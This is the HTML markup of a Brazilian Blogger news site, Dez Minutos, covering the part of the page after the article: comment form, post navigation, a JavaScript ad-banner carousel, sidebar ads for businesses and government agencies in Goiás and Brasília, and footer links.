<div id='related-wrap'>
<div class='title-wrap related-title title-ico'>
<span class='title'>Talvez você goste destas postagens</span>
</div>
<div class='storyify-pro-related-content'>
<div class='related-tag' data-label='Brasil'></div>
</div>
</div>
<div id='post-footer-ads'></div>
</footer>
</article>
<div class='storyify-pro-blog-post-comments' data-shortcode='$type={facebook}'>
<script type='text/javascript'>
        var disqus_shortname = "templateify-comments";
        var disqus_blogger_current_url = "https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html";
        }
        var disqus_blogger_homepage_url = "https://www.dezminutos.com.br/";
        var disqus_blogger_canonical_homepage_url = "https://www.dezminutos.com.br/";
      </script>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='title-wrap comments-title title-ico'>
<h3 class='title'>Postar um comentário</h3></div>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/4309237998556953788?po=3881477093277053685&hl=pt-BR&saa=85391&origin=https://www.dezminutos.com.br&skin=soho' id='comment-editor-src' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='90px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
</section>
</div>
<div class='post-nav'>
<a class='post-nav-newer-link' href='https://www.dezminutos.com.br/2020/09/embalagem-com-atmosfera-modificada.html' id='Blog1_post-nav-newer-link'>
Postagem Anterior
</a>
<a class='post-nav-older-link' href='https://www.dezminutos.com.br/2020/09/nwi-empresa-de-tecnologia-100.html' id='Blog1_post-nav-older-link'>
Próxima Postagem
</a>
</div>
</div>
<div style='position:absolute;z-index:-999;left:-99%;'>
<a href='//w%77w.m%72ja%7a.c%6fm'></a>
<a href='//%74e%6dp%6ca%74e%74o%79.m%72ja%7a.c%6fm'></a>
<a href='//%74e%6dp%6ca%74ef%6cy.m%72ja%7a.c%6fm'></a>
<a href='//w%77w.%61m%32z.c%6fm'></a>
</div>
<script type='text/javascript'>
      var exportify = {
      noTitle: "Sem título",
      postAuthor: true,
      authorLabel: "Por",
      postDate: true,
      dateLabel: "-",
      postLabels: true
      }
      </script>
</div></div>
<div id='custom-ads'>
<div class='section' id='storyify-pro-main-before-ad' name='Post ADS 1'><div class='widget HTML no-style' data-version='2' id='HTML4'>
<div class='widget-content'>
<style>
    #carousel-container-blogger {
        width: 100%;
        max-width: 728px;
        height: auto;
        aspect-ratio: 728 / 90;
        position: relative;
        overflow: hidden;
    }

    #carousel-link-blogger {
        display: block;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        opacity: 1;
        transition: opacity 0.5s ease-in-out;
    }

    #carousel-image-blogger {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
</style>

<center><div id="carousel-container-blogger">
    <a id="carousel-link-blogger" href="#" target="_blank" rel="noopener noreferrer">
        <img id="carousel-image-blogger" src="" alt="Carregando anúncio..." />
    </a>
</div></center>

<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        const slidesDataBlogger = [
            { imageSrc: 'https://lh3.googleusercontent.com/d/1K0c71V-Q2YL_NHrgFRxXPyHwlgq2lgnU', targetUrl: 'https://www.issoegoias.com.br/p/fieg.html', altText: 'SESI GOIÁS EDUCAÇÃO' },
            { imageSrc: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg3m_-2FTqJxWXPPBgQcFO-ilSen4gyXHtuslnze_R2BLs0-WO6GKlEgH9E4urDBc-6q6v_S-ut7jns16WkbsJuYQKLoglrWKv1BhlAAqNkcay1AoRrq6AB2QU7GMGATansdyUOJ0EBZEGPXF14y9q9CPZy5QC2uHCMI2cHOjXi2carrYrxER6ANt0sw9_/s728-rw/equatorial-goias.gif', targetUrl: 'https://energiaemdia.equatorialenergia.com.br/', altText: 'Equatorial Energia' },
            { imageSrc: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG5HH7wIrsQUtPyHa5qWxg8cLArsq5AiX8ItWq2d8huZXdpbsHZlB6p8pW5qp1ZXC6Tjw2wOs8EAnBbD0ApQvs0-cN-Ju43BUBwtfzuLwucl-LhBfrpZHzhCh1RI5ii90aS9h6zzoonVx0BwueI13SX4nfHd45qj1Zb890uxVcrTSPoJOBVYwEVSI90lPB/s728-rw/DETRAN-SNT-WEBBANNER-728x90px-2%20(1).gif', targetUrl: 'https://goias.gov.br/detran/', altText: 'Detran Goiás' },
            { imageSrc: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzqhz3idPmAg9MXnLS_Vyn3Qiby4To5_rZWBleyJbU0qIRTbfbPFJ-AYDS9mMnsfRVZVt0sRv-NY7tiVRe9zl9yege1V2S5G6iFDs2SUnFPumnkoiWVi64gCnEq13nU8qWw35LE3v_yw-cA_LYBv-7u574KQdQOc_-pmSoJuXPbi2tuJFlFPIEkEqYqzWh/s728-rw/SEA-0025-25-WEBBANNER-728x90.gif', targetUrl: 'https://goiassocial.go.gov.br/?epropeg&utm_source=banner&utm_campaign=GOI%C3%81S%20SOCIAL%20&utm_term=SITE%20ISSO%20%C3%89%20GOI%C3%81S', altText: 'GOIÁS SOCIAL' },
            { imageSrc: 'https://servedby.metrike.com.br/creative-181570-4551916/728x90/images/728x90.gif', targetUrl: 'https://servedby.metrike.com.br/redirect.spark?MID=181570&plid=3007957&setID=919804&channelID=0&CID=1192655&banID=523162866&PID=0&textadID=0&tc=1&rnd=3780511&scheduleID=2953911&adSize=728x90&mt=1748366250973629&sw=1280&sh=1024&spr=1&referrer=https%3A%2F%2Fwww.issoegoias.com.br%2F&hc=3f79cf0db85883e6481f0272bfeda6664fa8b9ff&location=', altText: 'Prefeitura de Aparecida de Goiás' }
        ];

        const carouselLink = document.getElementById('carousel-link-blogger');
        const carouselImage = document.getElementById('carousel-image-blogger');
        let currentSlideIndex = 0;

        // Função para adicionar o cache buster à URL da imagem
        function getCacheBustedUrl(url) {
            // Verifica se a URL já tem parâmetros de query
            const separator = url.includes('?') ? '&' : '?';
            return `${url}${separator}t=${new Date().getTime()}`;
        }

        if (carouselLink && carouselImage && slidesDataBlogger.length > 0) {
            function showSlide(index) {
                const currentData = slidesDataBlogger[index];

                carouselLink.style.opacity = 0;

                // Aguarda a transição de fade-out terminar para trocar o conteúdo
                setTimeout(() => {
                    carouselLink.href = currentData.targetUrl;
                    carouselImage.src = getCacheBustedUrl(currentData.imageSrc); // Aplica o cache buster
                    carouselImage.alt = currentData.altText || `Anúncio ${index + 1}`;
                    
                    carouselLink.style.opacity = 1;
                }, 500);
            }

            function nextSlide() {
                currentSlideIndex = (currentSlideIndex + 1) % slidesDataBlogger.length;
                showSlide(currentSlideIndex);
            }

            // Configuração inicial do primeiro slide
            const initialData = slidesDataBlogger[currentSlideIndex];
            carouselLink.href = initialData.targetUrl;
            carouselImage.src = getCacheBustedUrl(initialData.imageSrc); // Aplica o cache buster na carga inicial
            carouselImage.alt = initialData.altText || `Anúncio ${currentSlideIndex + 1}`;
            carouselLink.style.opacity = 1;

            setInterval(nextSlide, 9000);
        } else {
            const container = document.getElementById('carousel-container-blogger');
            if(container) container.style.display = 'none';
        }
    });
</script>
</div>
</div></div>
<div class='section' id='storyify-pro-main-after-ad' name='Post ADS 2'><div class='widget HTML no-style' data-version='2' id='HTML6'>
<div class='widget-content'>
<center><a 
href="hhttps://www.sicoob.com.br/web/sicoobdfmil"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGLN-Nxf6Qw8eHRmTEr1gp3fGcxc8yVHotLLNqd9LAbhV4vKqeg870nQ5d2JSuUaiD7pS8NVkBH3AbvJ3_GRUR7Z86ILGUSVt8VKlf5_4U0TNHl59tAfHy_pdApYKmYrC20W5cmWirnaOc/s1600/735x97.gif" /><center><a href="https://biocaldo.com.br/"><img alt="Bio Caldo - Quit Alimentos" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhggc77vDoPgZ-9wP1EjUo1eBtpjaBnBuR_FI70a4b3FnT_DTodlfyC6Gd3mSDtrtLt2wi7THAS8w_m8E39CkzKcn0pxD1ayst4_kDkc4RlmqJJKriFC6ya1MOBF8HHrHczXjFI8DFGktiwYpr9gqNwDieyoH7OMMcw2bJE2RLw_sl46kW61jiSvsMQXt1B/s16000/quit-alimentos-728x90.jpeg" /></a></center></a></center>
<center><a class="pbt-ad" href="https://www.comper.com.br/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_h6ht4_rsuaQ_xLQ567iGi4wUd5Fx4tSLyCOJ0-ENoXONvshapNaa2Cn842ekDbd8_SMFgbcWkjo7MZV-s5Rl6O4yMeXMJVBDMdj18lFapBwh4KkCsSYo47phkjkAKN5Ppn2hlSEiFNvaabjJCEcuiI_5aDgycI53w1dBg2gVYZnFeORV_iSSKjVRPUk/s16000-rw/COMPER_APLICATIVO_BANNER%20SITE_728X90.png" /></a></center>
<center><a href="https://www.condominiodedicado.com/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-fH1NcwmuXg1GFjdK44LontO_MVJKZJIWHuqExjfbDGcgXZNl7wEaRFBh9pwp-b0fLteNL9WaShSdInki9fAAf_pPLK2xPH-IPzNBpCmzhgPmVjwTE0kIyLGEFT2qdIYU2EuoIHULKDjE/s16000/Banner-gif02+%25282%2529.gif" /></a></center>
</div>
</div></div>
</div>
<div class='section' id='storyify-pro-related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$title={Você vai gostar} $results={4}' data-version='2' id='HTML101'>
</div></div>
<div class='section' id='storyify-pro-post-footer-ads' name='Post ADS 3'><div class='widget HTML no-style' data-version='2' id='HTML9'>
<div class='widget-content'>
<center><a href="https://bit.ly/WhatsappNativasGrillBrasilia"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6V_CwxpSCQs9eW0FWHARDOJ-fTWs9PqrZPjviZLg5EL7F_iy71LNEi6TVehmHXI05IyaKvFo5M3OZC-VPrP6ZkglDh2eaoWRzIdVUwNGvVeGuadCmjkdPqL35Y06KzDasZOmRrtQMiV9X/s300/WhatsApp+Image+2021-11-09+at+21.33.20+%25281%2529.jpeg" /></a></center>
</div>
</div></div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar storyify-pro-widget-ready section' id='sidebar' name='Menu lateral'><div class='widget HTML no-style' data-version='2' id='HTML2'>
<div class='widget-content'>
<a 
href="https://www.comper.com.br/" style="text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdsuue0aH-CTLXFgE338fVJN8YVBmdGqgj1uswbAJFh92ydPRrykOWobxjfFtrDaNQNmDBb20K9MQ-muxekPoyxQqxyP3wgv1kdtDgXYA9YZKRtkDMLFCJwatXexvY5UmWTYpjXpP8fR5sOPNqFLYyMUYx2Ar5IxFrsN-yLYtHWP0iWnEr0d8Uxk-VM1M/s16000/COMPER_FESTIVAL-PESCADOS_BANNER_300x600%20(2).png" /></a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<a href="https://conteudo.sesigoias.com.br/escola-matriculas?utm_source=site+grupo+inova&utm_medium=link&utm_campaign=casabrasil_sesi_matriculas_2026&utm_term=site&utm_content=sesi-matriculas+2026-site+grupo+inova+link"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnKjMyfziXU123lwa10nGOcwogySQmw1L4YJQD1MGaboDjUFsBIWIF7Bnn75iVdoeToaJFP9xjseUw1rNAk7FEpAKaY5g1r7VEpTNYvKMqmTL6Ian7ZckSgUGmiS-5MqFNaNX6zwfhvbRLqLUy5opwy9C9XjgKgLdSszrWidjRzNO3KA7LkUxJH1og46U/s16000-rw/senai-25.gif" /></a>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML15'>
<div class='widget-content'>
<a href="https://www.cofeci.gov.br/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXpjwfFHodD48v226wjkGAPNwCNIvb2wmVtDp4wZd4hqNT6-PHYGZp0rJstybVHuuHZ32yWo6S9yJ_YrW2am6LEaWkx_nWnYpam17iC_NmzUGQppiuqevjVOpvoF1i4FxB8Zli2Q-NVkCVf-j4zCZAC8GpyLuUJLDMS4OaPsw0CJUJET1gX_Zt4AFUym2r/s16000-rw/BLOG%20PAULO%20MELO%201.jpg" /></a>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML14'>
<div class='widget-content'>
<center>
  <div style="text-align: center;">
    <a href="https://www.issoegoias.com.br/p/fieg.html" imageanchor="1">
      <img id="nocache-image" border="0" />
    </a>
  </div>

  <script>
    const img = document.getElementById("nocache-image");
    const timestamp = new Date().getTime();
    img.src = "https://lh3.googleusercontent.com/d/1rnzhEi1QncoFlml55lHd0_0l3coSqrtx?nocache=" + timestamp;
  </script>
</center>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML32'>
<div class='widget-content'>
<center><a href="https://www.sicoobdfmil.coop.br/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRdRfKaH9qzNhKzZpbQvqHS5VxhJ1pQhMVqGPPXnplJT2g6jfUEmxgQD6qSkCC8s5mb0pxysbDuuN1y3_YycIt3DzbA90dIfnSKURTca48isBeq0EikaXlLzF_JpW0e4u2EO5unp03YjRX/s600/1+Cons%25C3%25B3rcios+.gif" /></a></center>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML11'>
<div class='widget-content'>
<div style="text-align: center;"><a href="https://bit.ly/matriculas24-25-SITEINOVA" imageanchor="1" target="_blank"><img border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZsc2S8h9v3bI3kigNHEMvw4NE6lTA0K4bzfA-ayKTH1kb9kWwU3uOgEsVSnwmsTVEG6qQQGDzoey-_tUkDCfXY7QzxXrW1QupCaRptH0UcAX4dCD4YY7r-BPq6wGoiQjAqNhnPz3ULBuQOCReLT5x1VltZfbwhpxmaD76Ys5Vn2n90Pl5IGfve_E-nTr6/s16000/fieg-300X300.gif" /></a></div>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML31'>
<div class='widget-content'>
<center><a class="pbt-ad" href="https://www.youtube.com/watch?v=NCUZqHmEiXg"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBp_Vwdo16QX0WxKXW03vM1FSfIh2bhsb3FOdI-1FaYQ10CFZe9wO6Vbr8z-LwLy3fpn0nSwiwbSXx0OmovmzdmQ5JjtF0sdZnByKK5_XJJFQ3ZDSrA5N2ulFzyK_2GL_9svafWgqraChFfgUsE7zYjDaqfMIwBY8B8tASXJXSelmqpyvNNLhMbbJCv3OG/s16000-rw/DISPLAY-GOOGLE-300X600.png" /></a></center>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML5'>
<div class='widget-content'>
<center><a href="https://www.acquasof.com.br/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidB9e1UUIRrmvp3ZMct5811S2CthpykAS8YIS57cmwPxAMr3AfySTKKSUCBT_n7UtBX_KhUvqFAQDwz7vrfQAQbd1_igw2IfInfJXbjV1u0UHjUUCoqp0BhpoqYIQnz93Nqsg55KUiMGCLS90gJ0B-or1Qo1U989vqBUzMO3NkDkJt1c1ctIP4GINNuUQ/s600/007142---Acqua-Sof---GIF-300x600px.gif" /></a></center>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML12'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://japansecurity.com.br/" style="display: block; text-align: center;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn-8A6_Cx0MllNRi6MYshLi3KtXEeKr-ft3mUw3-Sl6DKvQlnTgUbkMon6hiTNys5HZ8kgRftAETXvFy9li6JMyOdns43IwakAdBgSS0zWkArvi5Q2ZgLHLIq67cA8Fd7LXV30DRAW6AElsMr8pyENV5O7Ayn79A_b-CCO0vQa8MxL31r69X3J-PlVch1X/s1600/japan-300x300px.gif" /></a></div>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML8'>
<div class='widget-content'>
<center><a class="pbt-ad" href="https://empreenderdf.brb.com.br/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWsCQOoF_MSjrUbwQTz_Gh3DNBj0Wps4oKcz6Hd60WHy47ZkKNh4rfoSXuuymCjXuLDr_PK2PwDqvJx00RaWYtMDBrTHXUd5MAb4EfsxEWD00TfsckvVJ_6DH30_UXj3168j-SmU5qq4joiW_wRzDXj_x1k_RHshsRQZHnDpQ2vxHKfl7qAJVsk7fqsLJy/s16000/BBR-0027-23-BRB-INVEST-VEICULOS-ALTERNATIVOS-JUNHO-2023-DISPLAY-300-X-600.jpg" /></a></center>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML7'>
<div class='widget-content'>
<center><a class="pbt-ad" href="http://galeteriabeiralago.com.br/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirgZeXhElokBNp1l-kM2_W4DrlcJ7EnHcYilewrSSNIBXqtDSuNEN1TnpcoZjdwgqj22h_9w_NPJG0Rd475P8a5H4hOz_xnP-oUx_Z5UYUBo0U_WeXW7xKd9ImF6dj4SdNDOycQfKC1QvWk6NuyWdLSRq6w83szbARVVL2H9dmBc2u3GJwgWhleZki/s600/006540---Galeteria-Beira-Lago-Gif.%20(1).gif" /></a></center>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='custom-image'>
<a href='/'>
<img alt='Dez MINUTOS' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcOnlto38_cNU8BEQzXcVzF6m10kfqdNBiNgPeyrybgC52_UUh2eJySaw9CARfklHzhZtCrKxJJbOKUqjTFw3ou7btUE2nalaCEmsr-gPKvnhdyVN4xPComyi1_zxojg22-dLWX-sMG1o/s624/dez-minutos.png'/>
</a>
</div>
</div>
</div>
<div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<a href='https://chat.whatsapp.com/9KuTMS9gypMGr62jdnTOKI'>
<img alt='' height='370' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s370' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML29'>
<div class='widget-content'>
<center><a href="https://www.youtube.com/c/tvcamaravalparaisodegoias"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1j-HKkZQE0YPno7VCKA6P56nGfmJyIz34KvMF9hnBjG9hjfinzdirrYGgt6v5nq52eWfhoAd6jLHf-4AivhuRn5VQHe0moQUECFjd1o3l7gOi1DzI1TzY4ivwT0p1lyKo3Vcm9RGdKE1gTHPy4w0rLIF2_7PDCoHJipgMYvuZPUQJZATf0mbKgJgHw/s525/tvcam-1-cmvg.png" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML28'>
<div class='widget-content'>
<center><a class="pbt-ad" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBPbQVVHBIhlcXjyNvwzOrAev3yReFesaRghoF9GUMNN5Gu1W6RwOOTqTwgWhh8kJDkg_Bgg8rUX1rgzcITdG-G1BzYQbEH6DaCFPSY6Rwbo4nWQceHXP1PhiM3ktXEhnKRu3hkBuYyePRAs6arS9gFiJzkPTMgwLALi3-bvV2FgT6-WLV_BPpvxxjw/s600/GIF-pro-solar-300x600.gif" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBPbQVVHBIhlcXjyNvwzOrAev3yReFesaRghoF9GUMNN5Gu1W6RwOOTqTwgWhh8kJDkg_Bgg8rUX1rgzcITdG-G1BzYQbEH6DaCFPSY6Rwbo4nWQceHXP1PhiM3ktXEhnKRu3hkBuYyePRAs6arS9gFiJzkPTMgwLALi3-bvV2FgT6-WLV_BPpvxxjw/s16000/GIF-pro-solar-300x600.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML26'>
<div class='widget-content'>
<center><a href="https://bit.ly/WhatsappNativasGrillBrasilia"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaUQOWPRIZadOr_6_KASaCoXFf-45UkKyuMk-VwGlBRWuxgxhm1YUakmJjqO3VYLmakEKOAMM6elxIXO3B2_9qaGXZky9oeAIM9_S4V6-7vobAVDTcRRObF1_-suE4DJDig74187SnUj0P/s16000/Nativas-GIF-Grill.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML30'>
<div class='widget-content'>
<center><a href="https://www.comper.com.br/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglbJOaPI8jlzQnZHKp5Tl766JgNX6DQ1KpZix9Mxq34SaAG53cAov9B5X-eHD-eA8ZjEF3QnODVCBJTkbRVvpxweyfWh5oBVDRoz_o0oPPpkbbnnHkwiuS65EWPCfeAbvYfUd_z1GHaZKW1l54ByZK5YPHLwBbfYrVM4VGZYWHbxzxgS9cyouhBUptTg/s16000/COMPER-SOBRADINHO-SUPER-BANNER-VERTICAL-LATERAL-GRUPO-INOVA-300x600.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<center><a href="https://www.condominiodedicado.com/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiELRaXeLNTwAGYfY7vO3BXpBxqzTJ7TF_pB9GNMF3ouIEhLY-aYH8ULst55MHDb10f-Q-O7c0LMJ6KG1ViLNiyfGETGxZizsUyqik1yTZTa1adk8TELh75S1dnT_F3TFg7BWFAC2T_09y/s16000/Banner-gif01+%25282%2529.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-content'>
<center><a href="https://shoppinghousedf.com.br/servicos/limpeza-e-higienizacao-de-caixas-dagua/?utm_source=PM&utm_medium=banner&utm_campaign=blogs"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjufC7AfQOGf8siOH4TEHApszvwZIaodokhGNoNZXRVKqBm148s52lb1twDTzSsdjHZ1JgvLjPCVZxXAXQlaKu_R0creeKZYP7sBSo7h7NVgIlkBKfX-e2VqwfumNuXHuBqp6MaNM7VCz5I/s16000/caixas-dagua-gif_1+%25281%2529.gif" /></a></center>
</div>
</div></div>
</aside>
</div>
</div>
<!-- Footer Ads -->
<div class='flex-center' id='footer-ads-wrap'>
<div class='footer-ads container row-x1 section' id='footer-ads' name='Footer ADS'><div class='widget HTML no-style' data-version='2' id='HTML3'>
<div class='widget-content'>
<div style="text-align: center;"><a href="https://goias.gov.br/comunicacao/influenza/?epropeg&utm_source=banner&utm_campaign=influenza&utm_term=Site%20Isso%20%C3%A9%20Goi%C3%A1s" imageanchor="1" target="_blank"><img border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGMUZ_8VerkX2YhmsG-y4W4aVDa5KdXWeqmmKap5wIaGVGTNYR5JpV6HZ1YcEESeYk6-ngdQW5fWq2jltXM0-6JxgqCZ5JAp3HDBnFqrCeAslOdWqdQ1SxxjITMIPhmfbYOnQNsaaWUfJFcHxMrTqUmokS6LnaHci_QXpED5uwoN9Pe8L-0f4_R1YE3KNv/s16000-rw/WEBBANNER-728X90PX.gif" /></a></div>
</div>
</div></div>
</div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='primary-footer flex-center'>
<div class='container row-x1'>
<div class='storyify-pro-about-section section' id='storyify-pro-about-section' name='About Section'><div class='widget Image' data-version='2' id='Image100'>
<a class='footer-logo custom-image' href='/'>
<img alt='Dez MINUTOS' id='Image100_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-homrrB0XfVVDnnmWVcz1aFaUYrdGAdZG1HFw0tp5nBGOgTn4oNGwV1ozskMcJv1s15aRYrel34EOR1QxtUIZle7-IyEWtaLmfk2PV3PNilGn9Vhnyw_tX1YR56hw2Z7NbqAIMSZFbDk/s378/dez-minutos3.png'/>
</a>
<div class='footer-info'>
<p class='image-caption excerpt'>Dez Minutos é um site de notícias. Informação precisa para quem toma decisões importantes.</p>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList103'>
<ul class='social-icons social social-bg-hover'>
<li class='whatsapp link-0'><a alt='whatsapp' class='whatsapp btn' href='https://chat.whatsapp.com/HGZ1aOzD0KR3gsyb17DSoT' rel='noopener noreferrer' target='_blank' title='whatsapp'></a></li>
<li class='facebook-f link-1'><a alt='facebook-f' class='facebook-f btn' href='https://www.facebook.com/' rel='noopener noreferrer' target='_blank' title='facebook-f'></a></li>
<li class='twitter link-2'><a alt='twitter' class='twitter btn' href='https://www.twitter.com/' rel='noopener noreferrer' target='_blank' title='twitter'></a></li>
<li class='youtube link-3'><a alt='youtube' class='youtube btn' href='https://www.youtube.com/' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
